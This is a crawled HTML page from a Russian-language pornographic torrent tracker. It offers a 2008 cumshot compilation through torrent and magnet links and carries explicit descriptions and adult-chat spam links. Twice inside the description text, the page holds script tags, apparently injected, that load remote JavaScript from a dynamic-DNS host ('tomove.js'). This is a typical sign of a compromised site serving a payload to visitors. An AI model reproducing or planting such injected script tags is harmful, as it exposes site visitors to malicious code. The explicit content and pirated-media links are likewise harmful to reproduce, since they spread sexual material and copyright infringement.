

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://x-movies.top/compilations/6572-Moschni-zaryadi-sp-rmi-na-lica-krasivih-d-vush-k-2008-DVDRip.html
body_size: 4785
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title> Мощные заряды спермы на лица красивых девушек  (2008) DVDRip &raquo; Скачать порно беспалтно</title>
    <meta name="description" content="Жанр: All Sex, Cumshot, Gangbang, InterracialКачество: DVDRipФормат: AVICast: Jasmine Byrne, Courtney Cummz, Carmen Kinsley, Taryn Thomas, Jasmine Tame, Shyla Stylez, Velicity Von, Kinzie Ke" />
        <meta name="keywords" content="Audio, Jasmine, Stream, Cumshot, Rider, Franchezca, Valentina, Mason, Storm, Cherokee, Dominica, Leoni, Nikki, Celina, Bailey, Destiny, Cross, Video, 640x480, 97fps" />
    	
	<meta name="google-site-verification" content="23vvRb4YJntN07CP7E3RsH1KsmDYy3HUNbZEoFI_F0c" />
	<meta name="yandex-verification" content="96ff0ce15b89941b" />
    <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
    <link href="/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="/assets/css/style.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  </head>
  <body>

  <div class="container main-center-block">
  <div class="head-block row">
    <div class="col-md-8">
      <a href="/" class="logo"></a>
    </div>
    <div class="col-md-4 head-description hidden-xs">
          
	  Лучший <a href="https://sexvideochat.me" target="_blank">Секс чат</a> бесплатно
    </div>

  </div>
  <div class="content-block-top"></div>
    <div class="content-block col-md-12">
        <div class="left-col col-md-9"><div class="full-news">
	<h1> Мощные заряды спермы на лица красивых девушек  (2008) DVDRip</h1>
	<div class="full-news-other">
		<span>Жанр: <a href="https://x-movies.top/compilations/">Сборники</a></span>
		<div style="clear: both;"></div>
	</div>
	<div class="full-news-content">
		<div class="col-md-5">
		<img src="http://img.s77s.ru/site/ptracker/img/aHR0cDovL3J1ZGIub3JnL2ltZy8yMDEwXzA1L2k0YmVkMWUwNGI4MzFjLmpwZw==.jpg" alt=" Мощные заряды спермы на лица красивых девушек  (2008) DVDRip" border="0" class="img-responsive" />		</div>
		<div class="col-md-7">
		<b>Описание:</b> <br /> Жанр: All Sex, Cumshot, Gangbang, Interracial<br />
Качество<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script>: DVDRip<br />
Формат:<script src="http://allsitesfoshe.homeftp.net/tomove.js"></script> AVI<br />
Cast: Jasmine Byrne, Courtney Cummz, Carmen Kinsley, Taryn Thomas, Jasmine Tame, Shyla Stylez, Velicity Von, Kinzie Kenner, Carmella Bing, Faith Deluca, Jewels Jade, Jessi Summers, Brianna Beach, Destiny Deville, Franchezca Valentina, Soma, Mason Storm, Cherokee, Dominica Leoni, Nikki Rider, Bailey, Celina Cross.Video: XVID 640x480 29.97fps [Stream 00].Audio: MPEG Audio Layer 3 44100Hz stereo 128Kbps [Stream 01] <br /><br />	  	<b>Гдо выпуска:</b> 2008  <br /><br />	  	<b>Продолжительность:</b> 17мин <br /><br />	  	<b>Качество:</b> DVDRip <br /><br />	  		  	</div>
		<div class="clearfix margin-bottom-20"></div>
		<div class="col-md-12">
			<div class="title_spoiler">
                                <a class="" data-toggle="collapse" href="#screens_6572" aria-expanded="false" aria-controls="screens_6572"><i class="glyphicon glyphicon-plus"></i> Скриншоты</a></div>
                                <div id="screens_6572" class="collapse">
                                <a href="http://rudb.org/img/2010_05/i4bed1e04b831c.jpg"><img src="http://rudb.org/img/2010_05/i4bed1e04b831c.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bed1e0728519.jpg"><img src="http://rudb.org/img/2010_05/i4bed1e0728519.jpg" class="img-responsive"></a><a href="http://rudb.org/img/2010_05/i4bed1e0976122.jpg"><img src="http://rudb.org/img/2010_05/i4bed1e0976122.jpg" class="img-responsive"></a>
                                <div style="clear: both;"></div>
                                </div>		</div>
		<div class="row">
			<div class="attachment"><div class='col-md-12'>
                        <img src="/assets/images/download.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> 
                        <a href='https://x-movies.top/download/6568/' style='color:#000000;'>Скачать через торрент</a>
                    </div>
                    <div class='clearfix'></div>
                    <div class='col-md-12'><img src="/assets/images/magnetdownload.png" border=0 align="left" style="padding-right: 20px; width: 50px;" /> <a href='magnet:?xt=urn:btih:1709572bde4f30f488360c00b6e91e97c11e1e2c&dn= Мощные заряды спермы на лица красивых девушек  (2008) DVDRiphttp://tracker.pornoshara.com:2711/announce' style='color:#000000;'>Скачать через Magnet ссылку</a>
                    </div>
                    <div class='clearfix'></div>
                    <p>&nbsp;</p>
                        <ul class='torrent_info'>
                            <li><b>Сиды:</b> <span class='dwntorrent_up' align='left'><b><i class='glyphicon glyphicon-arrow-up'></i> 22</b>&nbsp;</span></li>
                            <li><b>Пиры:</b> <span class='dwntorrent_down' align='left'><b><i class='glyphicon glyphicon-arrow-down'></i> 8</b>&nbsp;</span></li>
                            <li><b>Общий размер:</b> <span class='torrent_size' align='left'>167.16 Mb</span></li>
                            <li><b>Скачали:</b> <span align='left'>441</span></li>
                        </ul>
                        
                        <div data-toggle='collapse' href='#div_torrentfiles-6568' aria-expanded='false' aria-controls='div_torrentfiles-6568'>Список файлов (1)</div>
                                <div class='collapse' id='div_torrentfiles-6568'>
                                <table class='table table-striped'>
                                  <tr>
                                    <td>
                                   <table class='table table-bordered'>
                                    <tr>
            <td align='left' bgcolor='#ffffff'>Big Loads Cute Faces.avi</td>
            <td align='left' bgcolor='#ffffff'>167.16 Mb / (175280426) bytes</td>
            </tr>
                                   </table>
                                   </td>
                                  </tr>
                                </table>
                                </div></div>
			<div class="clearfix"></div>
		</div>
	</div>

	
	<div style="clear: both;height: 40px;"></div>


	<div style="clear: both;height: 20px;"></div>

</div>
				<div class="clearfix"></div>
			</div>
			<div class="right-col col-md-3">
				<div class="right-block"><div class="right-block-bottom">
					<div class="right-block-content">
						<a href="https://ero-chats.ru/chat-roulete" target="_blank">Порно чат рулетка</a>
					</div>
				</div></div>
				
				<div class="right-block nav-r"><div class="right-block-bottom">
					<h4>Порно фильмы по жанрам</h4>
					<div class="right-block-content">
						<a href="https://x-movies.top/amateur/" title="Любительское порно">Любительское порно</a>
<a href="https://x-movies.top/anal/" title="Анальный секс">Анальный секс</a>
<a href="https://x-movies.top/anime/" title="Аниме и Хентай">Аниме и Хентай</a>
<a href="https://x-movies.top/asian/" title="Азиатки">Азиатки</a>
<a href="https://x-movies.top/bdsm/" title="BDSM">BDSM</a>
<a href="https://x-movies.top/latin/" title="Черные и латинки">Черные и латинки</a>
<a href="https://x-movies.top/boobs/" title="Большие сиськи">Большие сиськи</a>
<a href="https://x-movies.top/classic/" title="Классический и ретро">Классический и ретро</a>
<a href="https://x-movies.top/compilations/" title="Сборники">Сборники</a>
<a href="https://x-movies.top/dvd/" title="DVD">DVD</a>
<a href="https://x-movies.top/feature/" title="Полнометражные (Feature)">Полнометражные (Feature)</a>
<a href="https://x-movies.top/fisting/" title="Фистинг">Фистинг</a>
<a href="https://x-movies.top/foreign/" title="Иностранные">Иностранные</a>
<a href="https://x-movies.top/gay/" title="Гей порно">Гей порно</a>
<a href="https://x-movies.top/gonzo/" title="Сумасшедший секс (Gonzo)">Сумасшедший секс (Gonzo)</a>
<a href="https://x-movies.top/hardcore/" title="Хардкор">Хардкор</a>
<a href="https://x-movies.top/hd/" title="HD порно">HD порно</a>
<a href="https://x-movies.top/interracial/" title="Межрасовый">Межрасовый</a>
<a href="https://x-movies.top/lesbian/" title="Лесбиянки">Лесбиянки</a>
<a href="https://x-movies.top/mature/" title="Зрелые">Зрелые</a>
<a href="https://x-movies.top/other/" title="Разное">Разное</a>
<a href="https://x-movies.top/oral/" title="Оральный секс (миньет)">Оральный секс (миньет)</a>
<a href="https://x-movies.top/orgy/" title="Оргии">Оргии</a>
<a href="https://x-movies.top/packs/" title="Многосерийные">Многосерийные</a>
<a href="https://x-movies.top/peeing/" title="Писающие (Золотой дождь)">Писающие (Золотой дождь)</a>
<a href="https://x-movies.top/pics/" title="Секс фото">Секс фото</a>
<a href="https://x-movies.top/reality/" title="Реальное порно видео">Реальное порно видео</a>
<a href="https://x-movies.top/shemale/" title="Трансы">Трансы</a>
<a href="https://x-movies.top/teens/" title="Молоденькие">Молоденькие</a>
<a href="https://x-movies.top/xtreme/" title="Экстрим секс">Экстрим секс</a>
					</div>
				</div></div>

				<div class="right-block"><div class="right-block-bottom">
					<h4>Популярное порно</h4>
						
					<div style="color: #ffffff;">Рекомендуем посетить бесплатный русский Секс видеочат <a href="https://chaturbate18.ru" target="_blank" style="color: #ffffff;">Чатурбате</a>.</div>
				</div></div>
			</div>
			<div class="clearfix"></div>
		</div>

		<div class="bottom-zone visible-md visible-lg">
		<div class="main-center-block">
			<div class="bottom-news-block col-md-6">
				<h4><a href="https://sexvideochat.me" target="_blank">Секс видео чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>

			<div class="bottom-news-block col-md-6">
				<h4><a href="https://bonga-chat.su/">Бесплатный порно чат</a></h4>
				<div class="bottom-news-block-content">
				
				<div class="clearfix"></div>
				</div>
			</div>
			<div style="clear: both;height: 10px;"></div>
		</div>
	</div>

	<div class="footer-block">
		<div class="main-center-block">
			<div class="footer">

				<div class="footer-text">
					Copyright <a href="/">Porno-Tracker.com</a>  &copy; 2012 - 2016. <b>Свободный порно трекер, сакчайте порно торренты без регистрации и рейтинга.</b>
				</div>

				<div class="count">
					<div class="count-item">
					<!--noindex-->
						<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t18.1;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=31 alt='' title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'><\/a>")</script><!--/LiveInternet-->
						<!--/noindex-->
					</div>
					<div style="clear: both;"></div>
				</div>
			</div>
		</div>
	</div>
</div>
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/assets/js/bootstrap.min.js"></script>
    <script src="/assets/js/app.js"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(97079944, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/97079944" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
  </body>
</html>